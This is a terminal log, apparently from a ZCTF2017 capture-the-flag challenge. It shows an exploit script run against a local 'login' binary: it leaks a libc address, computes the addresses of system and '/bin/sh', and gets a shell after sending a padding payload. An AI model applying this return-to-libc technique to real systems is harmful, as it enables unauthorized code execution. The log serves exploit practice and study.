 # root @ ubuntu in ~/ex/ZCTF2017 [10:05:04]
$ ./exp.py
[*] '/lib/i386-linux-gnu/libc-2.23.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/ex/ZCTF2017/login'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './login': pid 1785
[*] leak = 0xf763dca0
[*] libc.address = 0xf75de000
[*] system = 0xf7618da0
[*] "bin/sh" = 0xf7739a0b
[*] Switching to interactive mode
Login successful!
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xa0\x8da�aaaa\x0bs�:
$ ls
core    extract       libc6_2.19-0ubuntu6.9_i386.deb  str
exp.py    libc-2.19.so  login                  test.c